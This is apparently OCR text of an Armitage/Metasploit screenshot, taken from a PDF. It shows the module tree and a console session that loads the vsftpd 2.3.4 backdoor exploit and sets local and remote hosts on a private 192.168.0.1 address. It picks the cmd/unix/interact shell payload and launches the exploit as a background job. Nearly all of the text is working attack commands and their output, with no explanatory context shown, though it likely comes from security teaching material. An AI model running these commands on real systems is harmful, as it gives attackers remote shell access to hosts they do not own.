 Armitage
Armitage View Hosts Attacks Workspaces Help
irix
linux
multi
netware
osx
pro
solaris
unix
dhcp
ftp
proftpd_133
vsftpd_234_
http
irc
local
misc
smtp
192.168.0.1
Console X exploit X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set LHOST 192.168.0.1
LHOST => 192.168.0.1
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set LPORT 15098
LPORT => 15098
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.0.1
RHOST => 192.168.0.1
msf exploit(vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] The port used by the backdoor bind listener is already open
msf exploit(vsftpd_234_backdoor) >